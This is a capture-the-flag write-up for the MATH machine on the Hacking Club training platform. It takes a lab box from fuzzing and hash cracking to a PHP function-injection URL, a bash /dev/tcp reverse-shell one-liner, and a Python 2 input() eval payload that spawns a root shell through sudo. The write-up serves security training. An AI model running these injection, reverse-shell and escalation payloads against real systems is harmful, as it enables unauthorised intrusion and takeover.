About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the MATH machine. If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.



Ports:
- Port 22 - SSH
- Port 80 - HTTP
We can start by looking at the website running on port 80:

After some attempts using default credentials such as admin:admin, guest:guest, etc., we were unsuccessful.
We can perform fuzzing on this application to find possible relevant files or directories. For this, I will use the tool ffuf.

After downloading the file backup.zip and extracting it, we gain access to the application's source code.

Analyzing the file config.php, we find the access credentials, but first we need to crack the hash using John the Ripper or Hashcat.

We can then log into the application.
After logging in, we are redirected to index.php. Here we see a website still under development, whose objective is to help students solve mathematical operations. We can continue performing a code review.

Analyzing index.php, we see that if the parameter page is set and its value is math, we will be redirected to /math.php. We can take a look at the file math.php:

Here we have some mathematical functions where we control the following parameters:
if(isset($_GET['operation']) && isset($_GET['firstNum']) && isset($_GET['secondNum'])){
$a = $_GET['operation'];
$b = $_GET['firstNum'];
$c = $_GET['secondNum'];

$reult = $_GET['operation']($_GET['firstNum'], $_GET['secondNum']);
echo $reult;
}

Function Injection
Since we control the operation parameter, we can call functions that are not defined in the code, such as system(), exec(), etc. I will use the system() function.
Because the system() function expects a parameter, we can abuse the second parameter defined in the code → firstNum, passing the value id.
/math.php?operation=system&firstNum=id&secondNum=1



Reverse shell:
/bin/bash -c 'sh -i >& /dev/tcp/<IP-vpn>/4444 0>&1'
Note: URL encode it →
https://urlencode.org/
Netcat listener to receive the connection.


And we get a shell 🙂



Upgrading a simple shell to fully interactive TTYs:

In the home directory of user f4, we can find our first flag.


Reading the file note.txt, we find a password. We can try to use it to switch to user f4:


Privesc
By executing the command sudo -l we see that we have permission to execute the script verify.py with root privileges without needing to provide the password.

We can read this script.

As we can see, it is just a script that receives a file name as an argument and checks whether it exists. One detail that stands out is that the script is written in python2 and uses the input() function.
We can check what this method means using help(input):


We see that the input function is equivalent to eval(raw_input). Knowing this, we have an RCE 🙂

Payload:
__import__('os').system('/bin/bash')

Now we just need to retrieve the final flag located in the /root directory.

And with that, the challenge is completed.

